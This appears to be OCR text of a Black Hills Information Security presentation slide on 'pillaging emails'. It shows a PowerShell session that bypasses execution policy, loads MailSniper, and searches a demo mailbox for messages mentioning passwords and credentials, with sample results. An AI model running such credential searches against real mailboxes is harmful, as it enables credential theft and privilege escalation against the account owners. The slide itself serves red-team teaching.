 Pillaging Emails
• Invoke-
• Search a single user’s
mailbox
• Potential for privilege
escalation
• Find conversations
where the user
mentioned passwords
or VPN or ‘remote
access’
C:\Windows\system32\cmd.exe
C:\temp>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\MailSniper.ps1
PS C:\temp> Invoke-SelfSearch -Mailbox vladi@nanobotninjas.com
[*] Trying Exchange version Exchange2010
[*] Autodiscovering email server for vladi@nanobotninjas.com...
[*] Now searching the mailbox of vladi@nanobotninjas.com for the terms *passwor
d* *creds* *credentials*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
Beau Bullock <SM... Vlad T. Impaler ... Secret Password ... Just kidding...
Beau Bullock <SM... Vlad T. Impaler ... password is this This is where I ...
Beau Bullock <SM... Vlad T. Impaler ... SUPER SECRET The password is....
C:\temp>_
BLACK HILLS
Information Security
© Black Hills Information Security | @BHinfoSecurity